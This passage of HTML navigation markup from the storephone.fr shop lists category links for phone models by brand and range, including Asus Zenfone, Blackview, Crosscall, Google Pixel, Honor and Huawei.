                <a href="https://storephone.fr/1573-zenfone-4-max-pro-zc554kl">Zenfone 4 Max Pro (ZC554KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1575-zenfone-4-pro-zs551kl">Zenfone 4 Pro (ZS551KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1577-zenfone-4-selfie-zd553kl">Zenfone 4 Selfie (ZD553KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1576-zenfone-4-selfie-pro-zd552kl">Zenfone 4 Selfie Pro (ZD552KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1578-zenfone-5-ze620kl">Zenfone 5 (ZE620KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1603-zenfone-5-lite-zc600kl">Zenfone 5 Lite (ZC600KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1579-zenfone-6-zs630kl">Zenfone 6 (ZS630KL)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1569-gamme-zenfone-789">Gamme Zenfone 7/8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1580-zenfone-7-zs670ks">Zenfone 7 (ZS670KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1581-zenfone-7-pro-zs671ks">Zenfone 7 Pro (ZS671KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1582-zenfone-8-zs590ks">Zenfone 8 (ZS590KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1583-zenfone-8-flip-zs672ks">Zenfone 8 Flip (ZS672KS)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1584-zenfone-9-ai2202-1a006euai2202-ai2202b">Zenfone 9 (AI2202-1A006EU/AI2202, AI2202_B)</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1588-gamme-zenfone-max">Gamme Zenfone Max</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1591-zenfone-max-m1-zb555kl">Zenfone Max (M1) (ZB555KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1594-zenfone-max-m1-zb556kl">Zenfone Max (M1) (ZB556KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1592-zenfone-max-m2-zb633kl">Zenfone Max (M2) (ZB633KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1593-zenfone-max-zc550kl">Zenfone Max (ZC550KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1595-zenfone-max-plus-m1-zb570tl">Zenfone Max Plus (M1) (ZB570TL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1596-zenfone-max-plus-m2-zb634kl">Zenfone Max Plus (M2) (ZB634KL)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1590-zenfone-max-pro-m1-zb601klzb602k">Zenfone Max Pro (M1) (ZB601KL/ZB602K).</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1589-zenfone-max-pro-m2-zb631kl">Zenfone Max Pro (M2) (ZB631KL)</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1400-blackview">Blackview</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1402-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1408-a100">A100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1406-a50">A50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1404-a55">A55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1789-a60">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1409-a60-pro">A60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1413-a70">A70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1412-a70-pro">A70 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1954-a80">A80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1411-a80-plus">A80 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1439-a80-pro">A80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1414-a80s">A80s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1405-a85">A85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1410-a90">A90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1407-a95">A95</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1401-gamme-blbv">Gamme BL/BV</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1417-bl5000">BL5000</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1418-bl6000-pro">BL6000 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1415-bl8800">BL8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1416-bl8800-pro">BL8800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1427-bv4900">BV4900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1426-bv4900-pro">BV4900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1428-bv4900s">BV4900s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1433-bv5100-pro">BV5100 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1422-bv5200">BV5200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1429-bv6300-pro">BV6300 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1444-bv6600">BV6600</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1431-bv6600-pro">BV6600 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1445-bv6600e">BV6600E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1421-bv7100">BV7100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1420-bv7200">BV7200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1423-bv8800">BV8800</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1419-bv9200">BV9200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1432-bv9800-pro">BV9800 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2173-bv9900">BV9900</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2174-bv9900-pro">BV9900 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1430-bv9900e">BV9900E</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1403-gamme-oscal">Gamme Oscal</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1435-oscal-c20-pro">Oscal C20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1436-oscal-c60">Oscal C60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1434-oscal-c80">Oscal C80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1438-oscal-s60-dual">Oscal S60 Dual</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1437-oscal-s60-pro">Oscal S60 Pro</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/45-crosscall">Crosscall</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1282-gamme-action">Gamme Action</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1283-action-x3">Action-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1526-action-x5">Action-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1045-gamme-core">Gamme Core</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1046-core-m4">Core-M4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1079-core-m5">Core-M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1397-core-x3">Core-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1207-core-x4">Core-X4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1398-core-x5">Core-X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1540-core-z5">Core-Z5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2369-gamme-stellar">Gamme Stellar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2370-stellar-x5">Stellar-X5</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1523-gamme-trekker">Gamme Trekker</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1524-trekker-x3">Trekker-X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1525-trekker-x4">Trekker-X4</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1194-google">Google</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1213-pixel-4a">Pixel 4a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1216-pixel-4a-5g">Pixel 4a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1212-pixel-5">Pixel 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1536-pixel-5a-5g">Pixel 5a 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1195-pixel-6">Pixel 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1200-pixel-6-pro">Pixel 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1196-pixel-6a">Pixel 6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1240-pixel-7">Pixel 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1241-pixel-7-pro">Pixel 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1701-pixel-7a">Pixel 7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2130-pixel-8">Pixel 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2131-pixel-8-pro">Pixel 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2524-pixel-8a">Pixel 8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2358-pixel-9">Pixel 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2359-pixel-9-pro">Pixel 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2428-pixel-9-pro-xl">Pixel 9 Pro XL</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2573-pixel-9a">Pixel 9a</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/22-honor">Honor</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/76-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1465-honor-magic4-5g">Honor Magic4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1399-honor-magic4-lite-5g">Honor Magic4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1206-honor-magic4-pro">Honor Magic4 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1703-honor-magic5">Honor Magic5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1702-honor-magic5-lite">Honor Magic5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1704-honor-magic5-pro">Honor Magic5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2186-honor-magic6-lite">Honor Magic6 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2257-honor-magic6-pro">Honor Magic6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2472-honor-magic7-lite">Honor Magic7 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2471-honor-magic7-pro">Honor Magic7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/147-honor-play">Honor Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1370-honor-play-20">Honor Play 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2422-honor-play-50">Honor Play 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2392-honor-play-60-plus">Honor Play 60 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2308-honor-play-8t">Honor Play 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2391-honor-play-9t">Honor Play 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1342-honor-x10-5g">Honor X10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1027-honor-x20">Honor X20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1085-honor-x30i">Honor X30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1788-honor-x40">Honor X40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2491-honor-x5-plus">Honor X5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2307-honor-x50">Honor X50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1285-honor-x6">Honor X6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2389-honor-x60">Honor X60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2492-honor-x6a">Honor X6a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2398-honor-x6b">Honor X6b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1149-honor-x7">Honor X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1461-honor-x7a">Honor X7a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2305-honor-x7b-4g">Honor X7b 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2309-honor-x7b-5g">Honor X7b 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2310-honor-x7b-5g-50mp">Honor X7b 5G (50MP)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2390-honor-x7c-4g">Honor X7c 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2522-honor-x7d-4g">Honor X7d 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2523-honor-x7d-5g">Honor X7d 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1084-honor-x8">Honor X8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1286-honor-x8-5g">Honor X8 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2180-honor-x8a">Honor X8a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2285-honor-x8b">Honor X8b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1189-honor-x9">Honor X9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1188-honor-x9-5g">Honor X9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1787-honor-x9a">Honor X9a</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2306-honor-x9b">Honor X9b</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2477-honor-x9c">Honor X9c</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2388-honor-x9c-smart">Honor X9c Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/74-gamme-10203050">Gamme 10/20/30/50</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/139-honor-10">Honor 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/140-honor-10-lite">Honor 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/141-honor-10x-lite">Honor 10X Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/143-honor-20">Honor 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/144-honor-20-lite">Honor 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/145-honor-20-pro">Honor 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/491-honor-20e">Honor 20e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/719-honor-20i">Honor 20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/718-honor-20s">Honor 20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1344-honor-30i">Honor 30i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1153-honor-50">Honor 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1026-honor-50-lite">Honor 50 Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2266-gamme-200">Gamme 200</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2303-honor-200">Honor 200</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2267-honor-200-lite">Honor 200 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2351-honor-200-pro">Honor 200 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2430-honor-200-smart">Honor 200 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/2438-gamme-400">Gamme 400</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2439-honor-400">Honor 400</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2440-honor-400-lite">Honor 400 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2520-honor-400-smart-4g">Honor 400 Smart 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2521-honor-400-smart-5g">Honor 400 Smart 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/72-gamme-67">Gamme 6/7</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1336-honor-6a">Honor 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/124-honor-6c">Honor 6C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1337-honor-6c-pro">Honor 6C Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/125-honor-6x">Honor 6X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/126-honor-7a">Honor 7A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/127-honor-7s">Honor 7S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/128-honor-7x">Honor 7X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1229-gamme-7090">Gamme 70/90</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1230-honor-70">Honor 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1700-honor-70-lite">Honor 70 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1742-honor-90">Honor 90</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1743-honor-90-lite">Honor 90 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2333-honor-90-smart">Honor 90 Smart</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/73-gamme-89">Gamme 8/9</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/619-honor-7">Honor 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/129-honor-8">Honor 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/130-honor-8-lite">Honor 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/618-honor-8-pro">Honor 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/131-honor-8a">Honor 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/132-honor-8s">Honor 8S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/133-honor-8x">Honor 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/134-honor-9">Honor 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/135-honor-9-lite">Honor 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/136-honor-9a">Honor 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/137-honor-9x">Honor 9X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/138-honor-9x-lite">Honor 9X Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/75-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/420-honor-view-10">Honor View 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/419-honor-view-10-lite">Honor View 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/146-honor-view-20">Honor View 20</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/21-huawei">Huawei</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/480-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/570-enjoy-10s">Enjoy 10s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/481-gr5-2017">GR5 2017</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/68-gamme-mate">Gamme Mate</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/149-mate-10">Mate 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/150-mate-10-lite">Mate 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/151-mate-10-pro">Mate 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/152-mate-20">Mate 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/153-mate-20-lite">Mate 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/154-mate-20-pro">Mate 20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1602-mate-20-x-5g">Mate 20 X 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1340-mate-30">Mate 30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1341-mate-30-pro">Mate 30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/421-mate-8">Mate 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/148-mate-9">Mate 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/479-mate-9-lite">Mate 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1335-mate-9-pro">Mate 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1601-mate-x">Mate X</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/69-gamme-nova">Gamme Nova</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/155-nova">Nova</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2350-nova-10-pro">Nova 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2349-nova-11-pro">Nova 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/516-nova-2i">Nova 2i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/422-nova-3e">Nova 3e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/194-nova-3i">Nova 3i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/620-nova-4e">Nova 4e</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/156-nova-5t">Nova 5T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/794-nova-7i">Nova 7i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1028-nova-8i">Nova 8i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1239-nova-9">Nova 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1812-nova-9-se">Nova 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1802-nova-y70">Nova Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1363-nova-y70-plus">Nova Y70 Plus</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/70-gamme-p">Gamme P</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/171-p10">P10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/172-p10-lite">P10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/173-p20">P20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/174-p20-lite">P20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/175-p20-pro">P20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/178-p30">P30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/179-p30-lite">P30 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/617-p30-lite-xlnew-edition">P30 Lite XL/New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/180-p30-pro">P30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/423-p30-pro-new-edition">P30 Pro New Edition</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/181-p40">P40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/182-p40-lite">P40 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/184-p40-lite-5g">P40 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/183-p40-lite-e">P40 Lite E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/185-p40-pro">P40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2129-p50-pro">P50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1138-p8">P8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1141-p8-lite">P8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/177-p8-lite-2017">P8 Lite 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/176-p9">P9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/170-p9-lite">P9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/567-p9-lite-mini">P9 Lite Mini</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/85-gamme-p-smart">Gamme P Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/186-p-smart">P Smart</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/190-p-smart-2019">P Smart 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/192-p-smart-2020">P Smart 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/193-p-smart-2021">P Smart 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/434-p-smart-pro-2019">P Smart Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/187-p-smart-s">P Smart S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/188-p-smart-z">P Smart Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/189-p-smart">P Smart+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/490-p-smart-2019">P Smart+ 2019</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/71-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/157-y5-2017">Y5 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/158-y5-2018">Y5 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/159-y5-2019">Y5 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/164-y5p">Y5p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/161-y6-2017">Y6 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/162-y6-2018">Y6 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/163-y6-2019">Y6 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/160-y6-pro-2017">Y6 Pro 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/518-y6-pro-2019">Y6 Pro 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/165-y6p">Y6p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/166-y6s-2019">Y6s 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/167-y7-2018">Y7 2018</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/168-y7-2019">Y7 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/800-y7-prime-2019">Y7 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/517-y7p">Y7p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/169-y8p">Y8p</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/500-y9-2019">Y9 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/435-y9-prime-2019">Y9 Prime 2019</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1343-y9a">Y9a</a>
                            </li>
            </ul>
